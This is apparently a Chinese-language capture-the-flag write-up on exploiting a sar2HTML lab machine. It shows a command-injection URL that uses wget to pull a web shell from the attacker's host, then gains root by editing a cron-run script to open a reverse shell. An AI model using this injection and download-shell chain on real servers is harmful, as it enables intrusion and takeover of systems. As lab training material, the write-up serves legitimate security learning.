



因为robots.txt大多数都是存的目录,所以尝试访问一下



可以看到一个带有版本号的文件,这个可能是一个软件,下载压缩包通过观察里面的描述确定是一个有关网站管理的软件



利用漏洞搜索模块去搜索一下这个版本的软件,这里可以在kali里面进行搜索也可以去网站上搜索相关的漏洞



查看漏洞文件的使用方法:意思就是http://<ip地址>/index.php?plot=;<想要执行的系统命令>



探测漏洞是否可以利用:看到页面已经发生变化,并且执行了ls命令



既然如此,可以根据执行系统命令去下载一个木马到当前的网站目录里与index.php同级目录下,然后再去访问,这里有一点需要注意的是直接生成的php话可能会被默认操作,所以生成txt文件在下载输出保存成php文件

192.168.142.130/sar2HTML/shell.php

http://192.168.142.130/sar2HTML/index.php?plot=;wget%20http://192.168.142.128/shell.txt%20-O%20shell.php



去目录中找特殊可执行文件:发现两个sh文件,相当于windows的bat文件





既然是可执行文件,那么这两个可执行文件会不会在计划任务当中:查看计划任务列表

cat /etc/crontab:发现其中一个文件以root账户执行

查看finally.sh文件执行内容时,发现文件时嵌套执行的



接下来就可以修改write.sh,让这个文件去反弹shell,理论上这两个文件修改哪个都可以吧应该

这个vi很拙劣啊,写个shell搞了十多分钟:最终结果,把这个文件内容删没了,然后不知道怎么就写进去了

接下来就是开启监听,等待任务再次执行shell反弹的五分钟:最终提权成功 66f93d6b2ca96c9ad78a8a9ba0008e99